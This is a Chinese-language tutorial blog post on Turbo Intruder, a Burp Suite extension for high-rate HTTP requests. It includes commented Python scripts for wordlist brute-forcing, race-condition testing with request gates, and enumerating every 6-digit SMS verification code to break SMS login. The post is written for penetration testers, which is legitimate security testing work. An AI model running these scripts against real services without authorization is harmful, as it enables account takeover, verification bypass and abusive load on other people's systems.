Turbo Intruder:亿级请求攻击实战指南
好久没写文章了。不是忙别的,就是一直在折腾一些偏门但实用的技术,最近一头扎进了 Turbo Intruder。
说实话,这工具我以前也用,但只停留在“右键发包并发一下”的层面。直到最近研究一个6位数验证码场景,才意识到它的潜力远比想象中大——如果用得好,它是真能跑出“亿级请求攻击”的效果。
这篇就当是一次系统复盘,也分享一些我实际使用 Turbo Intruder 中踩过的坑、写过的脚本、压出来的性能极限。对搞爆破、并发、验证码攻击这些场景的师傅,应该会有点参考价值。

0x01 老生常谈的“并发”
提起Turbo Intruder这个Burpsuite插件肯定很多师傅首先想起的就是“并发”漏洞,大多数时候我也是数据包—>右键—>Turbo Intruder然后看看短信轰炸、点赞、取消点赞,或者在高级点比如并发购买,并发一边下单一边提现等操作。主要还是围绕着并发漏洞去使用这个插件(最早这个洞大家喜欢叫条件竞争)。
最近,也是因为一些巧合吧,我开始深入研究了Turbo Intruder的功能。在和几个白帽师傅讨论6位数短信验证码攻击的可能性。所以,研究了一些高性能的爆破工具,这就是诞生这篇文章的原因。
0x02 简单讲讲Turbo Intruder的诞生原因
众所周知BurpSuite是使用Java开发的,也是我们面对web爆破最常使用的工具之一,但是BurpSuite的Intruder(爆破模块)功能虽然非常强大,也被广大白帽玩出花来了,但是自带的爆破模块在处理超大规模请求,或者竞争条件测试时,性能不足,主要是由于java的网络栈和单线程/低并发设计。
所以,为了解决上述问题 BurpSuite官方的安全研究员James Kettle希望开发一个工具:
- 极高性能:超越传统 Burp Intruder,甚至比 Go 脚本更快。
- 低内存占用:支持长时间运行(如多日攻击)。
- 灵活可编程:使用 Python 配置攻击逻辑,适应复杂场景。
- 无缝集成 Burp Suite:作为插件运行,保留 Burp 的代理、日志等功能。
0x03 为什么Turbo Intruder与众不同如此强大
大多数工具逃避不了编程语言的底层库,比如python请求http会用到requests、urllib、aiohttp。java会用到**HttpURLConnection、Apache HttpClient go语言会用到 net/http 等,但是这些库一开始开发并不是专门做http高性能发送设计的,所以存在性能限制。**
所以James Kettle抛弃了java原生网络库,从头编写高新能http解析与发送引擎(看到没,这就是大神,原生语言达不到的就自己整),并且有重写了http1版本的管道化,后文我会介绍什么是http管道化。并且使用了多线程优化,支持几百条并发连接,James Kettle实测可以达到30000RPS(请求/秒),大佬的电脑好,我实测没达到那么高。
也就是说Turbo Intruder在web爆破领域之所以能称为目前最强,是因为手动重写了http请求和发送引擎,而现有工具大多数依赖的是已有的http请求库,例如requests。
但是Turbo Intruder能替代原有的Burp Intruder吗,我觉得并没有。因为Turbo Intruder设计更像是为了极端环境急速爆破比如6位数短信验证码爆破或者高并发场景下开发的。
0x04 Turbo Intruder的下载和使用
(1)下载地址:https://github.com/PortSwigger/turbo-intruder?tab=readme-ov-file
Burp的Bapp商店也可以直接下载,下载后Burp最上侧会有显示的模块

(2)然后对要进行并发和爆破的数据包直接从proxy和repeater里右键发送到Turbo Intruder里就可以进行并发操作了

0x04 Turbo Intruder脚本的学习和编写
学习Turbo Intruder的重中之重就是理解Turbo Intruder脚本两个核心函数分别是:
(1) queueRequests(target, wordlists)
-
作用:定义请求队列和并发策略,说人话就是这块控制发包。
-
关键参数:
engine = RequestEngine(
endpoint=target.endpoint, # 目标地址
concurrentConnections=30, # 并发连接数
requestsPerConnection=100, # 单连接并发请求数
pipeline=True, # 启用HTTP管道化(速度提升6000%)
engine=Engine.THREADED # 引擎类型(THREADED/HTTP2/BURP)
)pipeline:适用于支持HTTP/1.1管道化的目标18。engine:Engine.HTTP2适合高并发HTTP/2目标2。
(2) handleResponse(req, interesting)
-
作用:处理响应并筛选有效结果,说人话这块就是决定响应包回显。
-
常用属性:
if req.status == 200 and "success" in req.response:
table.add(req) # 将符合条件的响应加入结果表
用人话解释就是,一个函数定义了如何去发送数据,一个函数定义了如何去接收数据。我们先来聊聊如何去发送数据,以自带的basic.py举例:

首先函数定义了一个Turbo Intruder的请求引擎并赋予了engine这个对象:
engine = RequestEngine(
endpoint=target.endpoint, concurrentConnections=5, requestsPerConnection=100, pipeline=False )
endpoint=target.endpoint 指定当前我们的请求包就是一会要爆破的请求
concurrentConnections=5 同时保持连接的TCP数量
requestsPerConnection=100 每个连接复用多少个请求
*这个需要和大家解释一下tcp和http的一点基础知识,一台电脑是可以同时开启多个TCP连接管道的,每个管道又可以开启多个连续请求的数量,举个形象的例子就是 concurrentConnections 就是一个快递员,我设置为 concurrentConnections=5 就是同时5个快递员送快递 requestsPerConnection=100 就是每个快递员送100个快递,5x100=500个快递就是当前的理论rps数量(每秒请求数量)但理论和实际还是有点区别的,实际还要考虑网络等多方面的因素。
1.给出第一个完整的爆破脚本,并且详细写清楚注释的版本供大家参考。
def queueRequests(target, wordlists): #发包函数
engine = RequestEngine(endpoint=target.endpoint, #定义一个爆破引擎的对象,要爆破的请求包直接从Burp请求中获取也就是我们右键发送过来的数据包
concurrentConnections=5, #TCP同时开启连接数设置为5
requestsPerConnection=100, #每个TCP开启的连续请求数量为100
pipeline=True #开启http管道化,这个参数有点特殊,在后面详细解释
engine=Engine.BURP #控制报文是通过http1协议发送还是通过http2协议发送,要想通过http2发送,将Engine.BURP改为Engine.BURP2即可
)
for word in open('F:\\HackTools\\pte\\doc\\api.txt'): #选择一个爆破字典的路径
engine.queue(target.req, word.rstrip()) #按照字典发送爆破数据包
def handleResponse(req, interesting): //响应包处理函数
if req.status != 404: //如果响应码不是404则将整个响应内容进行回显,这行可以删
table.add(req)
HTTP 管道化是一种优化技术,允许客户端(如 Turbo Intrude)在同一个 TCP 连接上连续发送多个 HTTP 请求,而无需等待前一个请求的响应。例如:
[客户端] 发送: 请求1 → 请求2 → 请求3
[服务器] 返回: 响应1 → 响应2 → 响应3
开启后可明显加快http1版本的报文发送速度,因为不需要等待上个报文的执行结果。如果网站支持http2则,不用使用此参数,HTTP/2 没有传统意义上的 HTTP Pipelining(HTTP/1.1 的管道化),但它通过 多路复用(Multiplexing) 实现了更高效的请求/响应管理,甚至比 HTTP Pipelining 更优秀。
engine=Engine.BURP这个参数需要给大家详细说说,这个参数常用的有三种,除了刚才脚本中的第一种以外还有engine=Engine.BURP2(这种走的是http2协议),还有一个engine=Engine.THREADED这个需要重点说一下,他是使用多线程模式来发送请求,不依赖于http协议层优化如(如 HTTP/1.1 管道化或 HTTP/2 多路复用)是最快的一种模式。但是如果你想让你的爆破流量走Burp挂的代理,建议不要使用这个模式,因为这模式不走burp挂的代理。但是他是速度最快的。
| 引擎模式 | 平均RPS | 内存占用 |
|---|---|---|
| Engine.BURP | 5,000 | 低 |
| Engine.HTTP2 | 15,000 | 中 |
| Engine.THREADED | 20,000+ | 高 |
2.上面的脚本看明白了的话我们在进行下一个并发脚本的讲解:
def queueRequests(target, wordlists) #发包函数
engine = RequestEngine(endpoint=target.endpoint, #定义一个爆破引擎的对象,要爆破的请求包直接从Burp请求中获取也就是我们右键发送过来的数据包
concurrentConnections=1, #TCP同时开启连接数设置为5
engine=Engine.BURP2 #控制报文是通过http1协议发送还是通过http2协议发送,要想通过http2发送,将Engine.BURP改为Engine.BURP2即可
)
for i in range(20): #使用for循环控制要并发的数据为同时发送20个请求包
engine.queue(target.req, gate='race1') #将 20 个请求标记为同一组(race1),引擎会 尽可能同时发送这些请求(此时还为发送,只是先创建20个请求)
engine.openGate('race1') #将这20个打了“race1”请求数据包以并发形式发送
def handleResponse(req, interesting): #响应包处理函数
table.add(req) #将每个请求的响应包都进行回显
基本上学习了上面两个脚本我们已经能应对大多数需要爆破的场景了,我在给出几个我自己写的平时用的比较多的脚本
3.有些极端渗透环境,只给了登录口但是只能短信登录,并且还是六位数验证码的情况下,我会使用这个脚本(仅针对没对短信验证码做限制的情况下,比较少见,但是我在项目中遇到过)
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=50, #自己改,可控范围内最大
requestsPerConnection=200, #自己改可控范围内最大
engine=Engine.THREADED
)
# 生成000000-999999的所有6位数验证码
for code in range(0, 1000000):
# 格式化为6位数,前面补零
word = '{:06d}'.format(code)
# 将请求加入队列
engine.queue(target.req, word)
def handleResponse(req, interesting):
table.add(req)
看下图rps还是相当惊人的,根据自己需求加tcp连接数和连续请求数,理论上6位数验证码10分钟内有效的话需要达到1667次/每秒
4.因为平时挨个代码指定字典非常麻烦,所以写了一个从粘贴板获取字典进行多参数并发的脚本,只需要复制要用的字典然后他就能自动读取复制的数据啦,能方便一点是一点。使用它就可以应对需要多个参数并发的场景
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=1,
engine=Engine.BURP2
)
# 接收剪切板的内容
passwords = wordlists.clipboard
for password in passwords:
engine.queue(target.req, password, gate='1')
engine.openGate('1')
def handleResponse(req, interesting):
table.add(req)
感谢大家的观看,祝各位在技术研究的道路上越来越牛逼,专注技术,少遇B人!!
参考资料:
https://portswigger.net/research/turbo-intruder-embracing-the-billion-request-attack